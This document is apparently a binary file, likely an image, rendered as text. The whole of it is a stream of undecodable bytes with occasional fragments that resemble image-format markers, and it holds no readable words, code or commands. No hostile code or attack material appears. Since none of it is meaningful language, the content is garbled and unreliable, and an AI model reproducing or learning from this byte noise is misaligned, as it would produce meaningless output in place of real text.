�8X�*2vp� �`h���`� yt�Ҽ*{0/@5����>؃~�_F\d��K;`�����ZF�D�5�c�d{�8l��ۃ/̆At/�8+�L��t�h��s��;.dS���`��;\�����"�D�ԋȂ�Ǜ�7��+`L2[l���S=6ÁQ�Ð�?��4{��.�J��&K�.��)2m{{��$��4��;MR�1nԁ$�M��w�Lfڷl83%�6��D� 5sp�'��jc�9�-jc=t��02%c���M�L0�c<[�2i�>q��\#/v�M;�*����~d˝c������:4�w�5��l���9�kI�#���g3.̽�L�t�&0���<9/D6޳+);���2�#-�l��=�#���.;��<�.�Ji����Q�)#/��¹,v\��������<�00��-��2��&#���Q��h�?3=�3�1�L���KFH���|\=Lc55��y�1�>V;<V0��C^3 #�fSN�B�;��f��lh�TJ�TK�Tr J�#���PC#�N�����ʆ���+�$�P�[C�B.�:��!-�� @C���/��uT�S��1�/�ȫ��;��ע.���"V�P�zdEȺ"�fޢ;_���3-pWq�q-Ws׳,1��t�+1���5�q�,u�D˚״T�7{��©��5�2���w�wx�]X�mX�mX�ũ�iW�������؈���RĂ���Xc�W>պµn0��=��5.�Y֧d&�"��Ui�2����X�m� د��Y\#�Z#2s0�]Z��.�#%��*���7��f�%���Z�[�[|Q�x�hZI2*h۶U��گ}�%HU�2�́��?Sغ�����!0QԲ`�Q3���m��}�R�(�P������,\{��\�]��*����78Y�}��7�%����\*�� X�*��rH�*�����n��*(�r��!���J�]!;%�n��n��7�*�ȁrn0 H��}3���+*�7������^�e���M~���`�p^n��5~`_�M�7X_���70��k^��������^�[%xõ͛����Tx�n��!�_�}C��TP|�^x�T��ڵ���X��X.8^�HC�-%ȁ7�*(�h�ǽۧ=b�傥}���W������r���������b�M�8]Ý�Z5�b�i0�C������_C0���.�\[�7\����^3�C_3��X��� �nH[3��W����޺�^�+�u�ۭn��
~�0 ��
.=�ٗ";*p�r@`��7x�!c�A�^��x�2W��!8^n��7pނ�����E82.,��Y�\N�8f��ލ��b�*���IN�r^.��.&^�9��di(f�5�xf�M0��-x�rX�������E6�,Fh�e�rh]����#� ~�h�}�X��#��)~�u�bC@�c�q����r�[�5����ᒝ&��]�b*��r��T����3�c΁x�D��W��A�!@[e���c��c�$\��V���|vۥ���UZ*�\�`3�i�-��\9^ںB��YV�&\[��M�!�fih���e~�hX��>0{;h�0f�`r�燎ߓF��%�*�\8~^~�/6�Q�k�M�g��N�^�f���!��N��i
\�}��7��W���^.���E�,�8~�6�*��,N�q�]���r���2�b�X�e�l-.f뮂��w��7c5�g�}�Jd��6ّ�b6�_��kԥ]�Wp�����T�n]*�n����I�З)b-��~*��u~����2ر��Xhh�}�nxf>jk��0���%֛�-*h\��^i���N�XX�r�`�]�sV8bY������~i���.3b�(��H���l�mix���߭+*�[��Z�+`���m����W�ZܞZ荁6\��2]Fhr.��d6����W��1N��msfn�4��^��ci��p�*�r�v[%��,SA���5��n`��jI.pI�c%��! �('���݂��R/]�@�N�;�����n�u��}Z-�\�UeYn�n�%t,3�s�%������Uf3��AW��c9�r�m9���nv�d�q`�B�^AN*p⦝���E靮+��]~�lNh��\�,����1�n�����^n�&�4d��,�w���a�pw6ouTz�b�e�]�>h��ɮ+���~`i�|�b�v_~�hC�m~��X�kJ�c�&�Y�_�p����E�C��A������6z����^����w/f~�[>� N�~`ȳ��q��rX�|��`3��W�X��dN.�6���Tc~]�Ol����ߝ�?��g��^�d�5�%'�.�CՃ�`n�|��P�E�-���g������O�wҊ�S[�f��`�́D6��V���Ǿ}!Ƶ%�����v�}�?rk���+��e!��Wf�_U��C�Bk��@.����W��+��-�M�W,���Ҹ%W��⏞bs�粆y�S��jc.��]�*�n�%z��*�����or���TI���?.7R�Gn��q�h�$Jn��e�&-F���P�f��!r����B�-�Oګ*��UiZ��G.�����e�2��p��Շ���j�b�<�U1S0ۿXC>0嗣\E�d�:�0�KC�B~�*-�X�gϡ�-��(d�.�|��Ƈ*f^�����G����8Շ^��Diy!��/ZͲ ns(��JI�����1��Ҧ9�����҉�|ť��n1�p��ь!���3`�z�������?���J�L�����wI�d�	؟J& �	*��|	6� ��T� !� � ,    � f  � �	H����ݺ	\�����	#B|���E��3�� ���
"�HќI��H&�(��K�+j|�OaK�/v�ncG�I�<���ɂ)a*���S�k=Q!U�ub�I(EDC��i��C�2�:�*W�c"r���هA���q`H�`^pi��ݒY�i@*[����#��aB�%>�I#�-[p��AÝ���>Lv���*b�ip�K���bٵe�7=���,�  w{}>�雤���D$�ѶK\�����I ��v8��\xA�L0�  �����A��P����W{�)�NL�a�]B�<%�M�!�4�g��M05�P~�}&3EcPXMcXV�-�Ur��R8��a�aZl�cK3�0A�#���y�x�F��
EG.)q��NZ�wy�A��P�?�U���ˑ"��$���;X�Þ@`!��?>RE2�(Djͦ�?q��KF�I�e��@:P#b�s*�@ v��O`aQGC��T���	�R��"�*��<�>��Z�"��i��p `�nD�X�F��Q��$S�
���.f�&p����v���!zXLID�������9�O!��ZZ�J��&F"�-#t�/��}��SU�e��6�R�UX�K�Ф��ĉ_�����$��q8��9&m�\P4/��C.D��)�<,3AV)@�rއ1�k���><�x?*�L�
�S'"��P	TH3?l�+"��v���`w�\ `L�/Y�P\4@�ڥ�p�V�#��|$��^������v~�Ұ��:U���.���h>T������X11�,��3��3�@��?��ڱKS��D����H�ˇRޞN�P�.Y�;'�~Nइ-��8t�4ӯ3$�'Xp�4)iץ@�D ̴$��AZJ��3�z\��n+�9`�oP����V7tc��Ѝ(��I7���5-&� � Z�*T�����#��8�E��zƁl�s������0���2�� �4"@���st�4�G ���,�Qh��p%A�i%7W���& ��`t+RŒd���@��e.�[\�k#П����F�� a$g80�P���,�^��+X!k�G�R���Q�	��g�P�L|lA�v�V��h�t�{rX��a w�1P�B}�(�3���`�(�v0�� ����'Hdc)�"ӧ/�� ��E "�~�0"�� c�A�Z�-8�8����D��섈33�i��;�\�	bC/�@ȞQCzSߦ����B"�4h���j����d2!6���h�� ��a Pe
���I $x�>��Q�&yd�OF��@C�h�/�7y������H ~�
(�?�  '@�$XC8��.�-�A&�	�:K?���("
*C��\�lT��SiS��HJ�i�2�:�ʂ��C���S�آ8����ģWx>�(�q�Ep��54�lD��p$$-i{D��&�Kc'�e��"� 8�#5b���dE��v+E�\�/p���.�cp*�1�p��ȱ&'�L�!i��A!�AR9�P�")"�NHE`��?�^0���@ RH� q�?��)���R �`�7���Ts�@�> ���#�pj=�E�dbOL��3�"��!Ѓ ��dl� ��]P.����hA0�_P�L/�'v̉�&���r~�+���#]� 50�_��0��r;�Q�����*  ���6�8�)��rl�rq�Ć'@�8�C!�A�� ��ɋ�)@|ƅ@f���4�Q�i�蟀c]�H#�AJ|����<�z�C��  :�
�ް�8��t�yd N�>��)p	2��s��@����;(�3bRޘxP���^e0�kP�?��шF �f��-it�&&�h<@ ✴�?-�v�NDNsg�Da�Q��w]!���
��J������@�U�HD&��� mi�B�x`����3�b�;.FsB�����&���ݠ0	�C҅Q� o�C�Q~��C��6&x�Ѕ �1G��D�`T �ȡ�@q�P=�@�.)DA/7�� /@ǡm\���p[��Ւ�Q�IS:���{��]Lz�&��I O�C��F8�9,=���+n�ٗх.�� +�N[��?��Ɍ����@Z�"��b,�v{4�;��Q�$�ˑ{����j\�h ��ѠC���l ��64��`���/�Ţ^D7Յ�0�� ��bp��l˂��C���� ��Bd$|�}��T��/@�1,�E P0[�`8@]4��7xަF�V�G�ɧ\�g:
a�� �@OK�w���a����	��-�6`�7��)u�Q��f!� �� @�m��	q{;`�@���\�e>�Q�0$LrY��1�Fs\�FI�m���C��#@�b���r#(:�c�����	CfP�n06�A	 ��+��F��S��PWpZY�ul,U�&/�&F ���T��j�B]v\0x�Q��i��jDM� ���0N�9�←�|�S� � Р`,�� 6��"U��&z�Q4��P�PM�0 ���b2A-&�"��T��M�\�Xk���C�����is �<�,`�~�p��w����e�`Ps"����6pDW6�V@�[�ۥM� ,�Ǎ��!�E�=�Y�%�A ��+�x\�X������:��,V�i=ЏL��N%�a��	�0	�S{xn@	=�[�!)�	r�[gP3=��0U!Pz�MN0`�E�Z��+��y�X.I'E��,6y�/��;���r)��0��e�M,>���D��zU6`	�0	b�[��D. �El`N��p
!@5!��4W�"�N��v��+G���zU1�5sR�4�s5W� �;�:�1)`��9��Ɂ:��g9�%spUٙ	F�S��@r�����eykW� �@q����g�@�%�Ay�[�+29'����Y�:9W��t�0u�f�u��1O�s	�q�P?� s MV�Y�@���du��k��T#!6G��F)�ZQb���%�iy�5�E��/�:69�9�� ��c�\8(]��F�KB�P�k   ?��H���"7Cڙ	�`�	3? 1��b��PB(`�u�#56�����Qu�ţơu��)u�$�r<a�ۦmO��m���N�X�[y���V�?�YW��A���r M��[_�P	0�'6�3��	 �Ql�#aRQ��tI�Ł[��s�A-�yr�Au�-�?B:�GZ�`���mM�:,�p� JGfA�W=j `�`M	4�20�@
'6��ʦ.�!V�4�TAfW!�P=v`ǔ\��uU� � E@SD�
�)7��?s<�)��m�e��
p�s@s�R�	4c�-��0���.�	�?��Y��j�������g�q8�
�3�f��~�7����K7s3��{c��:��� ȕ\ƹ<Ԫ1{s�EBO�J�t�`�у�@
j����fkzЦnzq9�7T��1kd[���`�g$F��:��WF�-�2WgS1�D#`����/3���iԐ>�Թ"[l;�P���Ƞ�0�.3�y
�p�ZΠ$@�/�W3��PpEK�""����+��[W6EOT������K ©M��3���{P�չ`E����+
�8?�������Y���!@h�!&=ru��	ǻkT Y1�H�
������k~+z�G��m��S�;W��o::G�� �'��@[��(/���ۺ��� k {2X��a u:���p����L;�Ez<z��G=pm�Q�Л� �b�18h5	�`	������-y���.�+Z	p]$��Џ� � u	H�g	�!;ly����z�G�/(7p����;���%p�55Pې���)�&������ʦo�5�fLq,e�l�>�#�"H0�Z�A�W;�W��W�5@z�'V�nH��ȁ�P���F��)�PN@	۰��nн�d�����[�Z�e�^��RtH)����K3���`	���{�<��L�B����˿����`��(uY��7� s0��0�,��uV�q��l�Z�5t�^�E1)Pj���w�J~������
��L�Wɫ[�<�i�����,�O�����̧6���Vำu�;���ּ���MGw+��B�"�A�t�= Ԗ0�z���x����6��H�ρ,�N���>���I�0i�i0%= �Z:�լ�qbP� V@��Q��b[�S��P  z]�5��DL��L��i-���88��S��\=]Ʌ�)  ��n�fI��u��R#��A�T��n�c-"��A\�}3��#��T����--�E�k}�n���|�"Od�������\
jP�4	z`�m�����M�l.�l F�C�A
R�)�-��� &=�A0	��WI۰���٭�C��H���=���\��� ��������J�1��̺a��t��X+z" EHB�4��`��0���>���,�N��\��8���O��Ϩ8�,�L� ѧ;��2tdؙ�����!q���wٽ� ܴP3F�<�;
�E����G�d��O�����yX��-��,��ب����l�ɢk���zQ�gm�9 @ ��z Ep���Xu_�B�	DHf��ɫ�2M�F����q܋A���Ne�V��Q�PX�V�F��լ�Q�=�L ��E |��5h��=��:�u�^��gm��>�����kF<��J`����8*��k��@�`�$l�,b��UN ���@�#"�#"K�t>��0	8e$���/��7z~��V �%ᄞ�Z̆��� ea����o�V�$��bj�/��\�~\`��M�PzN �"�5����h�[���|ۀ��~P�<[l�����`��/�y���.5�ݢ�f�\;s��CO1�1yS{=	���P�#_����Ӏ>��.�#��z��P~O@O<�����N+�S�a����i�������y��A91����]z`�V\�_�s�	��~輕[���;j}�#���,�~�i!~��D���a�ɞ���8��A m���0	����Ѐ>��)�K��?�_Pw�̥w�����/�A�2ݐ�đ�Ta?` ~�??�Xh�Sz�����-Z�,M�DK�g34�x���+N�X���K�l@���hVd��eE�M�9uδR���:o%*F5(�F�#�ѧD�Nj�`!�����D��2AsV$�5V�jtr�R� �:��1��-J�dbpϙ%J�9�pP�9	���x`�6=n�Q��R@��<���s�8��ӪV\;p9�V,�"fה��D��K��"U�֒�]Z�2�iͶ'3�ʤ=S�7B����`ĺd�����7&W��ԛ��T���|�?, ~
,H0�_xX�u��Dlgj�c	.�j(�o�$� �q��s��L����`�B�H1]z�Ί�����R0=��#(��8H����>��9�`ab�I��H�L�(��50�Z(*�6P�h� &!�9�����l����Tsj>�h��S�'��AE��)ϼ9O=@��H� ��c���<r�bk��(��D,�b�j:��j@"`h1J6�P�¿��(�Mc�UVg�����hCE<-K��2�1P�6�b*�~Q6�,Ғ"�-2Zfp	DR8'�����ݒ�dC"�L	��:������C� 8a_~GHA���gN���2_�q�)¡1u���B�����B:9B�#�f���L�6�ژå+{��:jXP�� �����*�|����! 0������^ Ha�s������6(�zH��
�$`y�>G� �'9֑�d��#���GZ��8L>�	jV��2�ƞ�d`�c�h|�E� Ad���Q��+�H��7�W���w�����9�dql	P
(�t1�})v( �oG��(�����8�pB��| ��	��p���5�Z��l�gP���7��J�H��XH��ձ�h�\�������@<7t'��"�k=�ܸB<���Yq�zj�5�`(��Z�~ҩ�$��^1R��� ` 
L����3(��N�/y,(�����"u���px��L����OB3���
�r#��BY��?������I�zP`��:�*R�!�3~�_�A#m���:����i<	�����;�� �(��%��Mu�y�@���	dcS!�" �;�Q�.�G����b��@��/��X�����9ȋ^���M��h�I<,"�R��/X�ytQ;ȱ��Q4�#�E�`�=�A�G�h�(� �K�N�����E����A��2A�hYz���6Eo(^���F6[R�n��R�a�p�)S���R�LP� �~���Еq&�1d�(��z`-:,�D!E9�N�B%s��X�'l������4��
�F;8�ʁ�q$�1�U�No��9�:�KS�Ʈ�E�� 2�t�O��50��#L�(��4�f`0�,)�?�@���e��6mЈSȇ:�L8I�*ͬ�?81V)E;����z��`jq������� d6o��?���@E1�/��v2����2lp�'SX�V&���F8��f�e0�/�1�6ӄ�nC:Z��.���Q���c�n��{]�a7���޼;�����M�O���9�֭?��¼�J��`J!@6���[�ݚ��!�f�A���w��  �&ף�n2�	 w� ��w���u����j��}�[	�Z�ҩ+�di�������e���մ��%(1 ���琥)��Xo!��A��{P�n��n�A���%�D	@g	�٩����ig0�I�5��?�q���(a� �{�B����L�a!��Z!� D��ف�o -�B&Ё�����K�	.��2 �#��P��� ������9��B���c�Q��V�p�$��I|��}, ��'>EwY� �C��؁	��JQJ\�7t/��BZ�����[G��!@�� ��HH%�� B��'�Y"e ��L
�:qtO8 B���ln�?1 ���b�� ���-�C| �v�ܑar����:����j��' �
d�=�D��Q��cO����T<A��{�����;��a�t����=!�S%��\<�ͨac�d\nc(��S��k�l� ��=H�%;h��-w}��C��=qs��]�R��Oj.�r����8�8]Q�1z)-�k��G���ύ�́�(]���2x�� b'�ڟJ�u�[���t�e�q0���� �ռT��A��$�O=�?@�P����O�0��n�C�'`�e	��jJǳ��&�S��unˀ*��-O��K���O���ʳ� #�
�
H13Za5 ��(�?@,�:�3@\@T@���k@	�@
�@�@�����@@	 !� � ,    � �  � �	�g���n�T��_�u"l8�`ň;i�ؐ�?4h �F��N�\鐥B��@�P��N.)�H3bύ@;`�ǁ&O����gӖ:W��7�)T�4kvϝ^�����ќ2j5�9�"p�uڶ!$��r�\h��?wW�\�Ýawl�5z�aU�i�1�[�{1�]��� $�fN��]�5Ί�� �� 8>�X4�c���ffx��\�Y��T�K�ɼ���Μ�_�Et�1��?m�n�0�Ĵ�>���Us�)j\9�@\��6��@],��`?8� VXQ�3�cT�?�� "�֔yᴞQ�'���ͅ'��� �)�GC
DV]�S@
�X@+�<�N�@�� D�@l�AH�|�e�Q7��OJ�)�[D=��IS4@@I'�tъ�b����XP�6"�:
DK�Ix�mm�&��Ėє-��IcՂ�@v�Q���ˣ�h�?h$�4��y�D�h�t�	``
� P�[I%�X|Z��d_	� F�1'���1�$j�1�`�J+0�hf�(t�4�2Ƙ�6�N�� ���)���9
v��J�D�G���XS)���@zd��J4�0����1Ț�_~\c�Y0F~�2cV�u1ƴ��̧Rg �����݊Q���WB�钞�	����'/�{�?�Le�����Q0΄,%t�$$�@cZ�"&��Xݷ��c�9���Xp�'i�ܩ��	� {M�/>	�9�&L���<�?��vX�Ѝ~�t���] &�l�ǥ��5�i��r`��]YYC/(�I�H���?��)e�8�zg*"[�@��l��� ��, p�A>>�@�$(24�%�U�҉m%�O5�`T��Z�7�q�x)�����9_Y���t!;3.-M�c� -���?L���ds �BW�u� �d�b�X�����������.���, �dR�_�,X��iFcbG�n�7X�	p��?
�S��q8$��p8�-`HvPN��6����~�I��+끁��T�Z!�k�IUTߺг@xp ��
�3#�M�L�0����I ߊ�C��CPW��/������PN\p���s��[�
�3�9ow��.eE��(v�1�F��g�p Ԡ� �����T:���J�d8�PW�w��)���0a�E�#ZYZ+(C�k��-�SH+щX�q 8��� �	��:V3�VӐ:��TW���~cK��%E�813w9��G._��^�I����7JQ�o���@�U:h2l�4�у��"W�M�����R7�"�UlI�Uw
�x�<�Y
�M�}�r[ԷI�.%g�;PG�c=�28q�W%��j�P rԭn�ҕX ʩ@�Qf�[�h�	|�Cࠁa��w�#��Xڊ�����(E9x�1�(p8-���E0��Oy�z0�o���� �7� g���j�J�(bRf=`��vp�*s�D4�a���#6&�D&hᒵ֓�ns�]��ˊ��!%�@�?f"&����T���P8��@�DG<���@5�H����Xhs�X�Nݱ gHl`� �@� 31G<��j��hgD<q��sX�
�B袻�F"�ی��@"���I����C5:�w����8������j�b�	�[ �@�Lt`��H@&�@�¸#U�8<�A%��=kQ�PdnX4�R�qF¨�KYTb�N BEp�t&0V�+_��;�юT�!VH
 ���2��E(�?0�`d"zЃ" ��8���Y�c�gaCX"�}�	�j�]#`����3QYS�b p�b� �L[�0�@��(sSw�m��3H��9XA�`��Pg���B\ =�b�)�0�����c *�G-|��kh�LS+�����?]"��" )����FÜjjH��?�u�sx� �Q�� �����w렂L�����C8�T(`(wy��|��.����E	��@ k]0�<��]��r��r�:�)P�&��5$E>�C±ߙ���1+���lH �P^��Ѩ�@HДZ�`�H.���LC`o�<�*���5uN�R�N�BF�N8P��2�x��hq0��1q<q�(4w[$���<�+���svA� :(���)2��c�	�ŉ��Y��.p�C�@塃,�r.���#v�X@� ;��r���x�� �h��^D���7+�&� @!\��������0���?@���3��.9�/��~&\�/ �Dxu ���@�b����
�k�G �p��Q   ��|��a��#�0a8�o�_A0 Ё��g� g�	� ~?�j�~'��w"��L�a�@a���p�w|������Y`P|�VZ����j ؔ ��
��c5���r�	�;B���` `��WZ%����1�� =�Y��x᐀G� �'q^	x� �W�� ��8# oۄlF���� b�A.�b*��qp
&F�0w'fg�z�pӰ.��|�mӰ��
 ���W�K�`|"2˕������k �Gh��x�ׁ�H5�e#ЀMױp�"5gf	0'3@�dPq��URvT�m��cw�F�рF`�` H�) ���� �h�q��|�%޵t�\�a"�T���T�A��30X�  P]��57�B�a�P�p
.�py�*���(���y�!��a��``�'Q���eø�ٵ�5��[){� ��V��-�T��.�']��� j�Ppn <3����utVPRz�d�'Iѓ'm��x��` J�07p�P8��
�J�Z9|����E@� �5�JTS���SsbpA`���`��U��� �5��0����gCA��$�`(xp��ya��w3`��o����X�0}h�5������V����j�1���	�00]7`�07@*s����Ց,iT� ң	��݁w"��Wpad��pn�vxJ�r�s11(��@�v�
Q�J�X�s0,  V ���H��c:Vs�9�@ې	3`���������ݢk�B&�M0f�g�k� �'p�$�"����o����� �����ŘTٞ'���`� =�7��b�J�J�����plA��  ��6 7p�*@ B l &�wl�zP!@l�jh@���p��� ���퉀?���$(�) �I*|�J�p)@��� n����Jp}H*��/���\7��Ps��1l��0����gn�g�@�,Ч�!'�($&��$��f5Z��������I�8)@	Ր	��>
������J�*���@&�?b�50	]2�U2���PR�	Az����Uq?�j�L`����J�\��2�k�.���{�R)��#�m�K�mP�պ���1��u�.�)0i��!������*�8	A���F�!�:Ȑ�xau�p��#����@���8�rŊ逵�ɇk���^�1, = �bK�n�����i��GȐ ��#Ӏ�Bb@x�7�	f�?�	@t@!I�;P�X
��34��&�=$�C~(����y�|��&�Q5�@ ����j֪B
j������*�#�2�ĉА	r �0�����gv`^%�S�t0}�渣��g R�#������#.:��I�����ٞ�J�K*���Jm �nШ:�1�#�D���X0�0r`?R��p����
������U� ���qW`ZQ�JQ V����f�u�
����x���� ��Q��2k=�;Pp��V��^�G�W��gx�A~�<��g� ƑA�&qw���=����-�1߲;��� 7��X�C&���+��Ӵ�en6� �E��)��7� �z! ��')X���ՠ������|�;�<x+������9�& sRᒐi,��ҁ�� )�E G� )0C{R���ċ�@~ ��a�T�	P����1A�N@�����,1�#*�b�8�B���olΔkx#�k�('N��`�L����n8y�l�u H8�l���2�4'QF�ӻ����!C%�] �7 ��ȭ|(��ʙ�y΁1� ��r����L,��/�1}�0G�	
��^�8��m೺s�'�ab3T 2TTQ%~�����zʛy*>r�A�F��ا�W 
�|�q˸���p
� ll�t@�U>(�����1�S ��TPx�x]M]� MM��q�����1}hէ��M�m�P�^m��՚���,N��:j���[5�=�s��uׯ-g3$��`���ۻM���
!���X 0�R�m�t�^���������!��S. �gݷa(�0g@\('�j�N��������q�!C��PR��)I]*Z;�ްX)�kT'��`�5��:�����{���������!v�Ӓ�bb�0����Н]!�#.��'.��Pb��}ZK�=�-[��t������'��[�a���P^��!GA�EMs�pT#���*�~� ����
���:�����A�"yt[�[P.�n������u�l �!�sG) ��^�4C[�	s`�3��E*q\ތ~�X^�^�Z�I-���5�k�[���Pj .n~�p��?�թ���. �{y��'`����S��5*���Z����1��zmԎ_�P���㝐A�'�B� ���'��(�t>���@�Wɹ!��X�~�57'�0� D���h;�P���q���5���U5��*;?js�X u'����sO`����@�lJ���U5=p1	{*p�����a�3�4�E%�VX��@fo����ak�FС
A�1�
a����M!���|xJ��Z��%If��p�;׼?!�sV�%n�T"U"C�rX���3:���x�\�?����?8B��T'�����$��N�@��U��x�'��\.�K��7`�S�ۍ��n��=���Vx���M������ �3
ђod_�����;�?������$���	�"x�F�mz��G�E��۵�6�cF��D�xE��XM��q���SpF�	�fP��"��|��V� A��eeƌ�N�*�e���e� �(�b���dA��U��<���ʸ�ѓ@�,0sh�$8C׃�=��:԰Q�I�e��jU�y3neH�Me�'FlSz�Z�;n��1���Rj��2��?Yt�*�1՞�F�@-�?'G�F�<ǊΧPJ�Y�S�JMRt�ΤK�!��#h{dOR�\!d��'�5u�L�D˿�Iڀn @�2L���ĒLz�,:
���B������h+� �����k=�@
��p�Y���#�(��I&��	]t���Fx�+�&��/n�D,z����.��
���B#�ÌP��-��I��+HQ	��`�G_�%Go����J�&B(����%���zԥ�ä������G����D\�1��t���/���<�pb��2�1]ֈn������n�f)܄P+�లB}����$���J�N=	�M�:� <
� �\pA|�u���	g��g�s��ſ;�f�?��oW� XC��QG��Ü��Y��k��g1�������N��Z�Bp�8��%\qUu��5��P1zб� �����O�Lx�h���|��.#��I����R���a�   �B�ƶ @��8Uqu���
�+��Wy��j�ّVv�r���P��l�9�ꢂ�D�f��8��k������ت��k�g�-���I��Q�+���T�r̒ $�a��z�/�S
�c�S�E�f|}�����밁9�� 7��H�X���H�f���?�I �8
fy`�,kyiq\\;��"��8���O� �9J�W9*C�����9p?H��`�]D�K��>:� ��+��� ���6��4� ���&c�"�Cj�"��"b��0��BH����2�y��l`�5�U�'�s�98p��C�"	�3�U��x�v^"H� ��e$�R"\Rp-F��!I�XH�IȡP!�N5A'@C���%�����8EO��m�aE �TP��$)��9p���C�W�l7w�H�@�i-�%,��q@)�#C'	"6ȊN\)#�1�r-H�� ���\cD�Q 8�G 8P+��M���N&R�t�64K���A���0?��ŏ���3�p��p�6/��VR?1P�DY�:��B��x�� p�;Ȣ A���5X��s���Ɂ�0H~t��V��8�KB$Fڱ" �ŏ $�3������@�����M,j!";ID"�-dk�G�$q�X�@�����c&�Όev"�&��C��mQ�z|Gg� �ڔ,����@�l);+2�n��g	�Z��Z���� �H �� ,x��f�)��h�"	�v0d��!�;�e��~sAF�@ ��K
�HA�Q.��t�@i^�)�&��r�	I��	�D�d��B�������@��e )PZFA2��
�o���i6�u�9l��?�Jr�
7%�uq��I l*��A����$��,A	��� ��
�{���h8�E��&��$h���tA���� �K��(� Ʈ|����X�[Tq-��Ô�p�pq��ѯ�Z��,��%�'r]���:H�����8�$�?�$$��~0�o�IO���6���ӌ �R$��@l��(��oydA:���h�H?"8�&���l��� �P�sF��V��% �N�?��`(#8�/`t�M�R�`����� 
]oGp�ة��J݌1I�4� M��W�[�zVz�ȥ���D>�GAp�k^��H&��Ba(�y��x��I����Y_(,H��\�u�Ѕmch�A\r �)�2'��(4�,��l"�5��+��� ��5H��/�$����դR�Qin	2������|b������@,l�i0$��/��������ɽ�My�q��v� �	�����^"��W�T<ٛ"l��X�b �:����
�]�@�d�'7�@�[؂�$�v#xu��C�A7�7bd$�f��D��Ȃ4�� ɿ�]�� 4 |�2�aܺ��;
�x�� ��� ����o$ٺ�-�ޱ���_FA�5�z\j�D������$���i� �#��=$h��{�$����U�*�`$����z\��D�" �0�e�8����'��|(o]���@ �ί'�YAJ�Y�8�F{S����o*��p���z*�>N��+@뻔��$�#��b�`'�Y�[D�9��n���� (6��c�@$�%<A �@��@ܽ�`�
�>��l`�;��!tX�Y����\��A������l0��`v�p�%ڠ���)�9D�B��N��l��*����l(�lx px54C�/��nȆn�?#$܃'� =� x/��'t���@/��`8DDL�`(D��HCdDG��$�/؃`i`� �D�Ȇ=؃(�؃h����D0` XM��h�@�x���=4?�E0Cip���@x��'H�d� ��DpD��Cg�a<��Y\n4o� 
�`���c<�d$�_�Hw|G
� ixGhEolF��D` v�Fʋ=p�Ex�W4�?�B��%b��pE��D>��DЁz�O���L���d W� ��cd�I
x�]`Y�ȑ�E�w�iЁ'�i<Ɠ��4FW\I�4FcD�:�E�F���ǢLʢ��l�� �B/x�Od�$&�J�L����dI����3i�Ei�E
 �O��g4�0�� O|y�\�H��G��ə��{��=,�Ơ�=i0�c$H���s$���E� ��DHX4�]�ə�F���W>L�������_���������C��l GpD)L��� y�HԜAvX�?æ�[H�iX͢$���KO�L���āMG
0���B,�C\�$(M/H�d����dK�tȁ�H �y����LxF6,K�l�$��'Hi�Hy�@�����ؓLʄE�=P��ʴl� �E����$ES,��<J���=�J�tB;�@��Nc��O܅�l�=H�N|���HW��NLrЁs��]q�Q~ΠtNi��W�C_d	�$��F RXP�	i�d� �d����>qG�[�����b���F��d��d��N� R�C���ct�!}� �wN���D���T���dQ��S<�g,EA�yL��I��P�R�܅?�H=C%RB�TXtπ�RX�����h�8��9%Ȓ|F4B��Q���s��[=��$I�G �K�L
 M��Gx��Hv��O�҂K�dKh�DT���dK8ϸlѺ$ʘ�Ni�Nf|�<�$��ft�;������t����[M΁��w��`��c�z��f��zdN��ӡ�I���L̳\͑�Ƒ|v�W>�@p�U�'�r�X6�L��j-M~EE�J#��>���F�\Y�UTz%W@��ɔPS-�5�ٔ�/�N�����y�H�]��͡�Mh��|O<,Fs`��ϳ�O1}�DX�b��<����W��"%	UI�π�tT^�a�V��NE�L�m<H�X�C�L�t�`�C�]á=K��N>�Ư\Fo�C�5Bw�S�ی����n�@R���ƌ-Ʒ4F�+�M=؁Px�a�ڇ��>�CO<[@t�6�V>lI�Ł(Ev�V@��٤L�|G�-�}\I�,L�RFr�E����$UGTӶlƃ���s�H�K8=K��IB=̼솀|Z;��bG�]��n\O�����ERu�t�z�I�u�s���R����L�`��lXV��B���0єǑ���5��
�����D�d5\����E�� W��X��*�Wy�׳4�N��Ȝ^2e�Q�Pb���D�N���%0dHˎ�ۖC/�Xi�X�� �ݱ��gT���t�d]�Qihp,�GL1c2N��S�t���̆e��$؅�H����'x�����w��/�V��U�l�$��6_>-F�H��X�JI����C_�;��b������?�����b�l��|E�D=�+�(�CG�m�dԁ��G��M5�V�݃�uDlL�bSX���v]�� v(�2�؞�H����]!�NS�1r0K�]Zw�^�Ӕ�Ga�ʀJ%��?���l5�w�as�^\�Ē����"�C�T[P�Lo����K$m�wh�5\�MJ����TQS��=^����CUeQM��g�P�5��,�!����@؍E�m�d�H��ma��U�uD�4Fm4Ms�Q�5�E4�]�YG�O�tDS�N�-�{6�>4�|�EG���'�FyTێ�M�L�V��j��G�Dbr�cwdY�.V���z�N0��^$�y��<��D I�M��N�������̆�NF�N�O��Rc�'~܅)|�Ć�7̆�N,�^ `���nv Ũ� �^����h�0<r,�=�_JF٦�w�7w�\�V;��m����5��w����@���)$��|�nn�.�4�C��A�n�4��n�ֹ��n�o�����n�o��n�8�����H5���vO�E1,L^4wPi���o�o��w�m7$	s��  R�N���G��no��=��Y�.0C��nx3�p�Lp�</q/�Xp��^ph�C�&q.��W���7�7��5\�p�q3�@`+o�n�T�7�%W�$BC��*��7�(��Ȇo�*�n�r/�r0�T���\H���G��h�7h�6��!���C%��TH��s�|(��>��n����Q`�p(���r;7�O�!����*0�n����!htO� P��9uPun���u;n��7FF/�*��E�r*h�;U.�*Ps��X�W8�.�%�X�q%�����r:����T�]7�-��H�r���t0��p�vi��n@���*�s2'�=&s~tn*P*��~�v�q�s���r8�_�9/Iuv�x��Bgv~��|�T���0m7`x�v��~�����n�w*�<0|��x�u��X�P�V�x��%Pr%Fz.���z@�@3P��7����r(x0��VWsp���pi��r�t��TP���70���p.�wO�(��������Cx'8ws%�c;�s�큸wP�C����n���xpN@��������.{hο3B`ni��r�s���� ~�|.��!xh�<\4�*�S���<:/x�~��(�w��c%��n�q���5��N�~�u�H��.�r��W��`��́S�����+<P�*��70*{n��7� *�~@�X8u~8s�wM�́T ��V�a�L��ޘi�0�n����֩ܿr媤2�O��b�1��CfP��N��WT�q��/ǫn(c���J��X>y2d�%���2m��iR�qIH�
